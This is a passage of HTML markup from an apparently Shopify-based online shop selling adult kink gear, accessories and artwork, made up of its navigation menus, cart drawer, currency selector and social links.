                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/pages/our-story" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Our Story</a></div><div class="Collapsible"><a href="/pages/contact-us" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Contact Us</a></div><div class="Collapsible"><a href="/pages/returns-and-exchanges" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Returns &amp; Exchanges</a></div><div class="Collapsible"><a href="/pages/shipping-info" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Shipping Information</a></div><div class="Collapsible"><a href="/pages/collaborations" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Collaborations</a></div></div>
                  </div></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/account" class="Text--subdued Link Link--primary">Account</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><div class="SidebarMenu__CurrencySelector">
              <div class="Select Select--transparent">
                <select class="CurrencySelector__Select" title="Currency selector"><option value="USD" selected="selected">USD</option><option value="CAD">CAD</option><option value="EUR">EUR</option><option value="GBP">GBP</option></select><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></div>
            </div><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://facebook.com/thekinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/TheKinkyPeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/the.kinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>

</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "drawer",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Cart</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Close cart"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><div class="Cart__ShippingNotice Text--subdued">
          <div class="Drawer__Container"><p>Spend <span data-money-convertible>$100</span> more and get free shipping!</p></div>
        </div><p class="Cart__Empty Heading u-h5">Your cart is empty</p></div>
    <div class="Drawer__Container">
    </div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section"><section id="section-announcement" data-section-id="announcement" data-section-type="announcement-bar">
      <div class="AnnouncementBar">
        <div class="AnnouncementBar__Wrapper">
          <p class="AnnouncementBar__Content Heading">FREE USA SHIPPING FOR $100+ ORDERS
</p>
        </div>
      </div>
    </section>

    <style>
      #section-announcement {
        background: #ccacfc;
        color: #ffffff;
      }
    </style>

    <script>
      document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement').offsetHeight + 'px');
    </script></div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header"><div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search " role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop " role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" placeholder="Search..." autofocus>
        <input type="hidden" name="type" value="product">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"><div class="PageLayout PageLayout--breakLap">
          <div class="PageLayout__Section"></div>
          <div class="PageLayout__Section PageLayout__Section--secondary"></div>
        </div></div>
  </div>
</div><header id="section-header"
        class="Header Header--center Header--initialized  Header--withIcons"
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "center",
  "hasTransparentHeader": false,
  "isSticky": true
}'
        role="banner">
  <div class="Header__Wrapper">
    <div class="Header__FlexItem Header__FlexItem--fill">
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Open navigation">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav " role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop " role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Main navigation">
          <ul class="HorizontalList HorizontalList--spacingExtraLoose">
            <div class="HorizontalList__Item currency-wrapper--m-right"><div class="Header__CurrencySelector Text--subdued Heading Link Link--primary u-h8 hidden-pocket hidden-lap">
      <div class="Select Select--transparent">
        <select class="CurrencySelector__Select u-h8" title="Currency selector"><option value="USD" selected="selected">USD</option><option value="CAD">CAD</option><option value="EUR">EUR</option><option value="GBP">GBP</option></select><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></div>
      
    </div></div><li class="HorizontalList__Item " >
                <a href="/" class="Heading u-h6">Home<span class="Header__LinkSpacer">Home</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/" class="Heading u-h6">Shop</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-toys-gear" class="Link Link--secondary">Kinky Toys &amp; Gear (18+) <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/anal-toys" class="Link Link--secondary">Anal Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/beginners-bondage" class="Link Link--secondary">Beginner&#39;s Bondage Toys &amp; Gear</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/blindfolds" class="Link Link--secondary">Blindfolds</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bondage-sets" class="Link Link--secondary">Bondage Sets</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/collars-leashes" class="Link Link--secondary">Collars &amp; Leashes</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/crops-canes" class="Link Link--secondary">Crops &amp; Canes</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/cuffs-restraints" class="Link Link--secondary">Cuffs &amp; Restraints</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/floggers-whips" class="Link Link--secondary">Floggers &amp; Whips</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/gags" class="Link Link--secondary">Gags</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/glass-acrylic-toys" class="Link Link--secondary">Glass &amp; Acrylic Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/masks-muzzles-hoods" class="Link Link--secondary">Masks, Muzzles, &amp; Hoods</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nipple-toys" class="Link Link--secondary">Nipple Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/paddles" class="Link Link--secondary">Paddles</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/rope" class="Link Link--secondary">Rope</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/attachments-hardware-locks" class="Link Link--secondary">Attachments, Hardware, &amp; Accessories</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shop-all-toys-gear" class="Link Link--secondary">Shop All Toys &amp; Gear</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-accessories" class="Link Link--secondary">Accessories <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/vegan-chokers-collars" class="Link Link--secondary">Vegan Leather &amp; Vinyl Collars</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ribbon-collars" class="Link Link--secondary">Ribbon Collars</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/collars-leashes" class="Link Link--secondary">Tug Proof Collars for Play</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/necklaces" class="Link Link--secondary">Necklaces (non-chokers)</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/earrings" class="Link Link--secondary">Earrings</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/harnesses-belts-garter" class="Link Link--secondary">Harnesses, Belts &amp; Garters</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/masks-face-chains" class="Link Link--secondary">Masks &amp; Face Chains</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/hats-hair-accessories" class="Link Link--secondary">Hats &amp; Hair Accessories</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/socks-stockings" class="Link Link--secondary">Socks &amp; Stockings</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bags" class="Link Link--secondary">Bags</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shop-all-accessories" class="Link Link--secondary">Shop All Accessories</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-artwork" class="Link Link--secondary">Art <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/stickers" class="Link Link--secondary">Stickers</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/pins" class="Link Link--secondary">Pins</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/art-prints" class="Link Link--secondary">Prints</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/keychains" class="Link Link--secondary">Keychains</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shop-all-artwork" class="Link Link--secondary">Shop All Artwork</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/best-sellers" class="Link Link--secondary">Best Sellers </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/handcrafted" class="Link Link--secondary">Customs <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/handcrafted" class="Link Link--secondary">Shop all Customs</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/custom-ribbon-collar" class="Link Link--secondary">Custom Ribbon Collar Form</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/custom-kinky-plushies" class="Link Link--secondary">Custom Kinky Plushie Form</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/custom-adult-pacifier" class="Link Link--secondary">Custom Adult Pacifier Form</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/customizations" class="Link Link--secondary">Customization Add-Ons</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/plushies-stuffies" class="Link Link--secondary">Kinky Plushies </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-lingerie-apparel" class="Link Link--secondary">Lingerie &amp; Apparel <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/lingerie-bodysuits" class="Link Link--secondary">Lingerie</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tops" class="Link Link--secondary">Tops</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/harnesses-belts-garter" class="Link Link--secondary">Harnesses, Belts &amp; Garters</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/undies" class="Link Link--secondary">Undies</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/plus-size" class="Link Link--secondary">Plus Size</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/hats-beanies" class="Link Link--secondary">Hats &amp; Beanies</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/littlepeach" class="Link Link--secondary">Little Space ~ Little Peach <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/little-peach-adult-pacifiers" class="Link Link--secondary">Adult Pacifiers</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-teethers-paci-clips" class="Link Link--secondary">Teethers &amp; Paci Clips</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-toys-rattles-plushies" class="Link Link--secondary">Toys, Rattles, &amp; Plushies</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-collars" class="Link Link--secondary">Collars</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-earrings" class="Link Link--secondary">Earrings</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-stickers" class="Link Link--secondary">Stickers</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/" class="Link Link--secondary">Miscellaneous <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/products/peachy-pleasure-gift-card" class="Link Link--secondary">Gift Card</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/diy-activities-crafts" class="Link Link--secondary">DIY Activities &amp; Crafts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/soaps" class="Link Link--secondary">Soaps</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/" class="Link Link--secondary">Shop by Collection <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/heart-collection" class="Link Link--secondary">Hearts Collection</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kitten-set" class="Link Link--secondary">Kitten Collection</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/spikes-collection" class="Link Link--secondary">Spikes Collection</a>
                                  </li></ul>
                            </div></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="/collections/new" class="Heading u-h6">What&#39;s New<span class="Header__LinkSpacer">What&#39;s New</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/pages/artists" class="Heading u-h6">Artists </a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/artists" class="Link Link--secondary">Shop by Artist <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/agatha-claire" class="Link Link--secondary">Agatha Claire</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/build-a-paci-workshop" class="Link Link--secondary">Build A Paci Workshop</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/capricorrn-art" class="Link Link--secondary">Capricorrn Art</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/danelle-dark-arts" class="Link Link--secondary">Danelle Dark Arts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/dolls-x-cake" class="Link Link--secondary">Dolls x Cake</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/glutton-for-punishment-crafts" class="Link Link--secondary">Glutton for Punishment Crafts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jentrois" class="Link Link--secondary">Jentrois</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/karlotik97" class="Link Link--secondary">Karlotik97</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kat-anne" class="Link Link--secondary">Lynn Anne</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/madame-whiskers" class="Link Link--secondary">Madame Whiskers</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/my-name-is-una" class="Link Link--secondary">My Name is Una</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/queer-punk-filipinx" class="Link Link--secondary">Queer Punk Filipinx</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ramrod-novelties" class="Link Link--secondary">Ramrod Novelties</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sallyenrose" class="Link Link--secondary">Sallyenrose</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shrinky-kinks" class="Link Link--secondary">Shrinky Kinks</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sparkle-farts" class="Link Link--secondary">Sparkle Farts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sticky-art" class="Link Link--secondary">Sticky Art</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sugar-bunny-jasmyn" class="Link Link--secondary">Sugar Bunny Jasmyn</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/the-pastel-playground" class="Link Link--secondary">The Pastel Playground</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/artist-application" class="Link Link--secondary">Artist Application <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/pages/artist-application" class="Link Link--secondary">Be Featured!</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/artist-terms-of-service" class="Link Link--secondary">Artist Terms of Service</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/crafter-application" class="Link Link--secondary">Crafter Application <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/pages/crafter-application" class="Link Link--secondary">Become Part of Our Collection!</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/crafter-terms-of-service" class="Link Link--secondary">Crafter Terms of Service</a>
                                  </li></ul>
                            </div></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/" class="Heading u-h6">Shop by Kink</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/anal-toys" class="Link Link--secondary">Anal Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/bondage" class="Link Link--secondary">Bondage </a></li><li class="Linklist__Item" >
                          <a href="/collections/food-play" class="Link Link--secondary">Food Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/foot-fetish" class="Link Link--secondary">Foot Fetish </a></li><li class="Linklist__Item" >
                          <a href="/collections/group-sex" class="Link Link--secondary">Group Sex </a></li><li class="Linklist__Item" >
                          <a href="/collections/humiliation" class="Link Link--secondary">Humiliation </a></li><li class="Linklist__Item" >
                          <a href="/collections/impact-play" class="Link Link--secondary">Impact Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/tentacles-monsters" class="Link Link--secondary">Monsters &amp; Tentacles </a></li><li class="Linklist__Item" >
                          <a href="/collections/pet-play" class="Link Link--secondary">Pet Play / Animal Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/sensation-play" class="Link Link--secondary">Sensation Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/shibari" class="Link Link--secondary">Shibari / Kinbaku (Rope Play) </a></li><li class="Linklist__Item" >
                          <a href="/collections/temperature-play" class="Link Link--secondary">Temperature Play </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/pages/our-story" class="Heading u-h6">Our Story</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/pages/our-story" class="Link Link--secondary">Our Story </a></li><li class="Linklist__Item" >
                          <a href="/pages/contact-us" class="Link Link--secondary">Contact Us </a></li><li class="Linklist__Item" >
                          <a href="/pages/returns-and-exchanges" class="Link Link--secondary">Returns &amp; Exchanges </a></li><li class="Linklist__Item" >
                          <a href="/pages/shipping-info" class="Link Link--secondary">Shipping Information </a></li><li class="Linklist__Item" >
                          <a href="/pages/collaborations" class="Link Link--secondary">Collaborations </a></li></ul>
                  </div></li></ul>
        </nav>
        <div class="social-media-wrapper hidden-lap hidden-pocket">
          
<ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
        <a href="https://instagram.com/the.kinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
          <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram Icon__social-media--header" role="presentation" viewBox="0 0 32 32">
